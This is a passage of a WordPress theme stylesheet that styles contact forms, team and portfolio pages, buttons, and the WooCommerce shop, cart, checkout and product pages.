@-webkit-keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
.image-rotate {
  animation: rotation infinite 14s linear;
}
/* Rotation frame*/
@keyframes rotation {
  to {
    transform: rotate(360deg);
  }
}
.wpcf7-form .name-email {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.wpcf7-form .name-email span {
  width: 96.8%;
}
.single-teams .ps-image {
  padding-right: 20px;
}
.single-teams .ps-image img {
  border-radius: 18px;
}
.single-teams .team-information h3 {
  font-size: 40px;
  margin-bottom: 15px !important;
  margin-top: 0px;
}
.single-teams .team-information .theme_btn {
  margin-top: 20px;
  display: inline-block;
}
.single-teams .designation-info {
  font-weight: 500;
}
.single-teams .short-desc {
  margin-bottom: 33px;
}
.single-teams .adress-box {
  display: flex;
  margin-bottom: 25px;
}
.single-teams .adress-box i {
  height: 60px;
  width: 60px;
  border-radius: 15px;
  border: 1px solid #EDEDED;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 400;
  font-size: 20px;
  line-height: 20px;
  color: #3a37eb;
}
.single-teams .adress-box .address-content {
  margin-left: 20px;
}
.single-teams .adress-box .address-content span {
  margin-bottom: 5px;
  color: #5D666F;
  font-size: 16px;
  font-weight: 400;
}
.single-teams .adress-box .address-content h5 {
  margin-bottom: 0;
}
.form__btn__center {
  text-align: center;
}
.single-rt-portfolios.single #content h3,
.single-rt-portfolios.single #content h4 {
  margin-bottom: 0;
}
.border-icon-list .elementor-icon-list-items li {
  align-items: baseline;
}
.border-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
  position: relative;
  top: 8px;
}
.big-bg-porduct-details {
  position: relative;
}
.big-bg-porduct-details img {
  width: 100%;
  border-radius: 16px;
}
.big-bg-porduct-details .project-info {
  position: absolute;
  right: 0;
  bottom: 0;
  background: #fff;
  width: 386px;
  box-shadow: 0px 10px 21px rgba(27, 18, 18, 0.05);
  border-radius: 15px 0 15px 0;
}
.big-bg-porduct-details .project-info .info-head {
  padding: 24px 40px;
  background: #3a37eb;
  border-radius: 15px 0 0 0;
}
.big-bg-porduct-details .project-info .info-head .title {
  color: #fff;
  margin-bottom: 0;
}
.big-bg-porduct-details .project-info .info-body {
  padding: 15px 40px;
}
.big-bg-porduct-details .project-info .info-body .single-info {
  display: flex;
  align-items: center;
  padding: 24px 0;
  border-bottom: 1px solid #E9E9E9;
}
.big-bg-porduct-details .project-info .info-body .single-info:last-child {
  border-bottom: none;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-ico i {
  height: 50px;
  width: 50px;
  background: #F0F0FF;
  color: #3a37eb;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details {
  margin-left: 20px;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details span {
  margin-bottom: 5px;
}
.big-bg-porduct-details .project-info .info-body .single-info .info-details .name {
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 3px;
}
.theme_btn {
  display: inline-block;
  color: #fff;
  padding: 12px 30px 12px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0px;
  border-radius: 15px;
  vertical-align: middle;
  background: #111a2e;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.theme_btn:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  border-radius: 14px;
  background: #3a37eb;
}
.theme_btn:hover {
  background: #111a2e;
  color: #ffffff;
}
.theme_btn:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button.alt.disabled {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 14px 26px;
  border-radius: 15px;
  font-size: 16px;
  font-weight: 700;
  background: #3a37eb;
  color: #ffffff;
  z-index: 1;
  outline: none;
  font-family: 'Urbanist', sans-serif;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .wc-forward:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover {
  color: #fff;
  background: #3a37eb;
  z-index: 1;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f5f5f5;
}
.variations select {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.wc-forward:hover {
  background: transparent;
  color: #111a2e;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 5px;
  outline: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
}
body.woocommerce div.product form.cart .variations select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
  outline: none;
  padding-left: 10px;
  font-size: 15px;
}
.woocommerce .woocommerce-ordering,
.woocommerce div.product form.cart .variations td.value {
  position: relative;
}
.woocommerce .woocommerce-ordering:after,
.woocommerce div.product form.cart .variations td.value:after {
  content: "\e809";
  font-family: rt-icons;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 12px;
  color: #171f32;
  z-index: -1;
}
.woocommerce div.product form.cart .variations td.value:after {
  right: 25px;
  top: 12px;
}
.jet-ajax-search__fields-holder,
.jet-ajax-search-block .jet-ajax-search__fields-holder {
  flex-direction: row-reverse;
}
.react-sideabr .widget_product_search .woocommerce-product-search {
  position: relative;
}
.react-sideabr .widget_product_search .woocommerce-product-search button {
  border: none;
  font-size: 0;
  padding: 9px 18px 9px 18px;
  background: transparent;
  background-size: 30px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 9;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search .woocommerce-product-search:hover:after {
  color: #fff;
  background: #111a2e;
}
.react-sideabr .widget_product_search .woocommerce-product-search:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: #666;
  padding: 9px 18px 9px 18px;
  transition: all 0.3s ease 0s;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  border: 1px solid #ddd;
}
.react-sideabr .widget_product_search button {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
}
.react-sideabr .widget_product_search button:hover {
  opacity: .95;
}
.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td:first-child {
  padding: 10px;
  width: 180px;
}
.woocommerce-checkout table.shop_table td {
  padding: 20px 12px;
}
#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important;
}
.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}
.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important;
}
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #111a2e;
}
.grouped_form td ins {
  padding: 0;
}
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px;
}
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #111a2e !important;
  font-weight: 700;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #5d666f;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 35px;
}
.woocommerce div.product .product_meta {
  font-size: 13px;
}
.woocommerce div.product .product_meta .posted_in {
  font-weight: 700;
  padding-left: 5px;
}
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce div.product form.grouped_form table td {
  border: none !important;
}
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important;
}
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px;
}
.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px;
}
.woocommerce div.product form.grouped_form .group_table td:first-child {
  padding: 10px 10px 10px 0px;
}
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
  margin-top: 8px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #3a37eb;
}
body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li {
  border: none !important;
  padding: 2px 16px !important;
  margin: 14px 0 !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li:last-child {
  border-right: 0 !important;
}
body .woocommerce-pagination ul li a.page-numbers,
body .woocommerce-pagination ul li span {
  font-size: 18px;
  padding: 0;
  font-weight: 500;
  border: none;
  color: #505050;
  outline: none;
  text-align: center;
  font-size: 18px !important;
  padding: 0 !important;
  display: block;
  margin-left: -1px;
  outline: none !important;
  background: transparent !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #3a37eb !important;
}
.woocommerce a.added_to_cart {
  padding-top: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #111a2e;
}
.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none;
}
.woocommerce #commentform {
  max-width: 650px;
}
.woocommerce #commentform .comment-form-author label,
.woocommerce #commentform .comment-form-email label {
  min-width: 60px;
}
.woocommerce #commentform .comment-form-author input,
.woocommerce #commentform .comment-form-email input {
  width: 100%;
}
.woocommerce #commentform .comment-form-comment textarea {
  margin-bottom: 0;
}
.woocommerce #review_form #respond p {
  margin: 5px 0 20px;
}
.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #5d666f;
}
.woocommerce .cart_totals table.shop_table {
  border: none;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  padding: 30px 10px;
  font-weight: 600;
}
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment .wc_payment_methods,
.woocommerce-checkout #payment .place-order {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce-checkout #payment .place-order {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}
.woocommerce-checkout #payment .payment_box {
  background-color: #f9f9f9 !important;
}
.woocommerce-checkout #payment .payment_box:before {
  border: 1em solid #f9f9f9 !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-top-color: transparent !important;
}
.woocommerce-shipping-fields h3 {
  margin-bottom: 10px;
}
.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important;
}
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important;
}
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative;
}
.woocommerce-page ul.products.columns-3 li.product.product-type-external {
  text-align: left;
}
.woocommerce-page ul.products.columns-3 li.product.product-type-external a.button {
  margin-left: 0 !important;
}
.woocommerce ul.products {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li {
  padding: 0 0 32px !important;
  position: relative !important;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  background: transparent;
  border-radius: 4px;
}
.woocommerce ul.products li img {
  margin-bottom: 0 !important;
  position: relative;
}
.woocommerce ul.products li .woocommerce-loop-product__title {
  padding-bottom: 0px !important;
  line-height: 35px;
}
.woocommerce ul.products li .woocommerce-loop-product__title a {
  color: #111a2e;
}
.woocommerce ul.products li .woocommerce-loop-product__title a:hover {
  color: #3a37eb;
}
.woocommerce ul.products li a.fa,
.woocommerce ul.products li .glyph-icon {
  background: #111a2e !important;
  border: none !important;
  font-size: 30px;
  padding: 0 !important;
  margin: 0 !important;
  color: #fff;
}
.woocommerce ul.products li a.fa:before,
.woocommerce ul.products li .glyph-icon:before {
  font-size: 23px;
  color: #fff;
  margin: 0 !important;
}
.woocommerce ul.products li .added_to_cart {
  width: 100% !important;
  padding: 0 20px;
  background: none !important;
  border-radius: 5px !important;
  background: #fff !important;
  color: #212121 !important;
}
.woocommerce ul.products li .button {
  margin-top: 5px !important;
  margin-left: 15px;
  margin-right: 15px;
}
.woocommerce ul.products li:hover {
  background: transparent;
}
.woocommerce ul.products li:hover a.button {
  background: #fff;
  color: #111a2e;
}
.woocommerce ul.products li:hover a.button.product_type_external {
  background: #111a2e;
  color: #ffffff;
}
.woocommerce ul.products li:hover .wc-forward {
  background: #fff;
  color: #111a2e;
}
.woocommerce ul.products li ul li {
  background: none;
  border-radius: 0;
}
.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%);
}
.woocommerce .star-rating span::before {
  color: #3a37eb;
}
body.woocommerce-js ul.products li {
  margin-bottom: 35px !important;
}
.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 18px;
}
body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single {
  height: 60px;
  border-radius: 5px;
  line-height: 68px;
  border: 1px solid #e3e3e3 !important;
  margin-bottom: 1px;
}
body.woocommerce-page .woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 59px;
  color: #999999;
}
.product_meta .sku_wrapper {
  display: block;
}
.product_meta .cat_wrapper {
  display: inline-block;
}
/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0;
}
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .triangle_left {
  width: 0;
  height: 0;
  border-top: 70px solid transparent;
  border-right: 140px solid #3a37eb;
  border-bottom: 70px solid transparent;
  position: absolute;
  top: -75px;
  left: -117px;
  transform: rotate(48deg);
  opacity: 0;
}
.woocommerce ul.products li.product:hover {
  background: transparent;
}
.woocommerce ul.products li.product:hover .triangle_left {
  opacity: 1;
}
.woocommerce ul.products li.product:hover h3 a {
  color: #3a37eb;
}
.woocommerce ul.products li.product:hover .add-to-cart {
  background: #3a37eb;
  color: #fff !important;
}
.woocommerce ul.products li.product:hover .images-product img:hover {
  transform: scale(1.2);
}
.woocommerce ul.products li.product .images-product {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding: 0;
}
.woocommerce ul.products li.product .images-product a {
  display: block;
}
.woocommerce ul.products li.product .images-product a img {
  transition: all 0.3s ease-out;
  width: 100%;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details {
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4:after {
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top;
  border: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a {
  color: #fff;
  text-transform: capitalize;
  text-decoration: none;
  border-radius: 5px;
  line-height: 30px;
  text-align: center;
  transition: all 0.3s ease 0s;
  font-size: 14px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a:hover {
  color: #fff;
  opacity: .9;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i {
  font-size: 16px;
  margin: 0;
  transition: all 0.3s ease 0s;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i:hover {
  color: #3a37eb;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li:hover {
  background: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 13px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.woocommerce ul.products li.product h4 {
  margin-bottom: 10px !important;
  margin-left: 0;
  font-weight: 700;
}
.woocommerce ul.products li.product h4 a {
  color: #111a2e;
  transition: all 0.3s ease 0s;
  font-size: 20px;
  margin: 0;
}
.woocommerce ul.products li.product h4 a:hover {
  color: #3a37eb;
}
.woocommerce ul.products li.product .price-details ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.woocommerce ul.products li.product .price-details ul li {
  display: block;
}
.woocommerce ul.products li.product .price-details ul li:first-child {
  font-weight: 600;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li:first-child del {
  margin-right: 5px;
  font-weight: 400;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li .add-to-cart {
  border: 1px solid #3a37eb;
  padding: 8px 18px;
  color: #111a2e;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-top: 15px;
}
.woocommerce ul.products li.product .price {
  transition: all .3s;
  transform: none;
}
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce ul.products li.product .product_type_grouped {
  bottom: 0;
  opacity: 0;
  transition: all .3s;
  position: absolute;
  left: 46%;
  transform: translateX(-50%);
  background: none;
  width: 100%;
}
.woocommerce ul.products li.product:hover .price {
  transform: translateY(-10px);
  opacity: 0;
}
.woocommerce ul.products li.product:hover .add_to_cart_button,
.woocommerce ul.products li.product:hover .product_type_grouped {
  bottom: 30px;
  opacity: 1;
}
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px;
}
.woocommerce ul.products .topbar-area .showing-Short .seclec-box {
  float: right;
}
.woocommerce ul.products .topbar-area .showing-result ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
}
.woocommerce ul.products .topbar-area .showing-result ul li {
  display: inline-block;
  font-weight: 400;
  color: #5d666f;
  margin-right: 0;
  font-size: 14px;
  height: 25px;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group {
  margin: 0;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
  display: inline-block;
  border: 0;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products .pagination {
  margin-top: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #111a2e;
  font-size: 16px !important;
  font-weight: 600;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  color: #111a2e;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .quantity .qty {
  height: 36px !important;
  width: 50px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 1px solid #e2e2e2;
  border-right: 1px solid #e2e2e2;
  border-radius: 0 !important;
}
.woocommerce div.product form.cart div.quantity {
  float: none !important;
  max-width: 150px;
}
.woocommerce .quantity {
  border: 1px solid #e2e2e2;
  border-radius: 15px;
}
.woocommerce .quantity .qty_button {
  border: none;
  background: none;
  box-shadow: none;
  color: #212121;
  font-size: 20px;
  padding: 0px 16px;
  position: relative;
  top: 1px;
}
.woocommerce .quantity .qty_button:hover {
  border: none;
  background: none !important;
  box-shadow: none;
}
.woocommerce input[type="number"] {
  border: 0;
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
body.woocommerce ins {
  background: none !important;
}
body.woocommerce .panel {
  border: none;
  box-shadow: none;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
  float: none !important;
  display: inline-block;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
  width: 98%;
  display: inline-block;
  margin-bottom: 10px !important;
}
.woocommerce-variation-price {
  margin-bottom: 30px;
}
.woocommerce table.shop_attributes td {
  font-style: normal;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important;
}
.woocommerce div.product .product_meta .posted_in a {
  color: #5d666f;
}
.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 4px 4px 0 0;
  margin-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #111a2e;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #111a2e;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
  opacity: .9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none;
}
.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important;
}
.woocommerce .woocommerce-ordering {
  margin: 0 0 2em;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important;
}
.woocommerce a.remove {
  margin: 0 auto;
  color: #111a2e !important;
  line-height: 22px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em;
}
.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important;
}
.woocommerce-cart table.cart .product-name a {
  color: #5d666f;
  font-weight: 600;
}
.woocommerce-cart table.cart .product-name a:hover {
  color: #111a2e;
  text-decoration: underline !important;
}
.woocommerce-cart table.cart .product-price span {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #5d666f;
}
.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px;
}
.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none;
}
.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 5px;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
}
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon ::-moz-placeholder {
  /* Firefox 19+ */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-ms-input-placeholder {
  /* IE 10+ */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-moz-placeholder {
  /* Firefox 18- */
  color: #111a2e !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.product_meta span.tagged_as {
  display: block;
}
.product_meta span {
  font-weight: 600;
}
.product_meta span a {
  font-weight: 400;
}
.single-product .bs-info {
  display: none;
}
.single-product .bs-img {
  display: none;
}
.single-product .bs-desc {
  margin-top: 0px !important;
}
.single-product div.product p.price {
  margin-bottom: 15px;
}
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #3a37eb;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #111a2e;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center;
}
.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}
input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.woocommerce-form__label span {
  padding-left: 5px;
}
.woocommerce-form__label .input-checkbox {
  margin: 7px 0 0 !important;
}
body.woocommerce-page input[type="text"],
body.woocommerce-page input[type="password"],
body.woocommerce-page input[type="email"],
body.woocommerce-page .select2-container--default .select2-selection--single,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated .select2-container,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated input.input-text,
body.woocommerce-page .woocommerce form .form-row.woocommerce-validated select {
  border: 1px solid rgba(54, 54, 54, 0.1);
  height: 45px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #5d666f;
  padding-left: 18px;
}
body.woocommerce-page input[type="text"]::placeholder,
body.woocommerce-page input[type="number"]::placeholder,
body.woocommerce-page input[type="password"]::placeholder,
body.woocommerce-page textarea::placeholder,
body.woocommerce-page input[type="email"]::placeholder {
  color: #363636;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-width: 7px 6px 0 6px;
}
body.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-color: #363636 transparent transparent transparent;
}
body.woocommerce-page .woocommerce form .form-row-first,
body.woocommerce-page .woocommerce-page form .form-row-first {
  width: 52%;
}
body.woocommerce-page .woocommerce form .form-row-first #coupon_code,
body.woocommerce-page .woocommerce-page form .form-row-first #coupon_code {
  height: 47px;
}
body.woocommerce-page .woocommerce-billing-fields .input-text,
body.woocommerce-page .woocommerce-billing-fields select {
  height: 60px;
  border-radius: 6px;
  color: #040404;
  font-size: 16px;
  font-weight: 400;
}
body.woocommerce-page .woocommerce-billing-fields .input-text::placeholder,
body.woocommerce-page .woocommerce-billing-fields select::placeholder {
  color: #999999;
}
body.single-product div.product .woocommerce-tabs .comment-reply-title {
  font-size: 20px !important;
  display: block;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
  margin-bottom: 13px;
}
body.single-product div.product .woocommerce-tabs .rat-full {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
body.single-product div.product .woocommerce-tabs .rat-full p {
  flex: 0 0 50%;
}
body.single-product div.product .woocommerce-tabs .rat-full input {
  margin-bottom: 8px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-author {
  padding-right: 15px;
}
body.single-product div.product .woocommerce-tabs .rat-full p.comment-form-email {
  padding-left: 15px;
}
body.single-product div.product .woocommerce-tabs #commentform {
  max-width: 100%;
}
body.single-product div.product .woocommerce-tabs #commentform .comment-form-cookies-consent {
  display: block;
}
body.single-product div.product .woocommerce-tabs #commentform #comment {
  height: 160px;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="checkbox"] {
  position: relative;
  top: 1px;
  vertical-align: unset;
}
body.single-product div.product .woocommerce-tabs #commentform input[type="text"],
